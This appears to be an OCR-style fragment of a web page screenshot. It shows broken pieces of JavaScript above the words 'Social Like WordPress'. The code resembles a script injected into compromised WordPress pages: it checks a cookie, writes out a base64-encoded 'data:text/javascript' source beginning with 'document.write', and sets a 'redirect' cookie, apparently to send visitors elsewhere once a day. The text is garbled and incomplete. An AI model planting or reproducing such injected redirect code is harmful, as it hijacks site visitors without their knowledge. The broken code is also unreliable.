
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress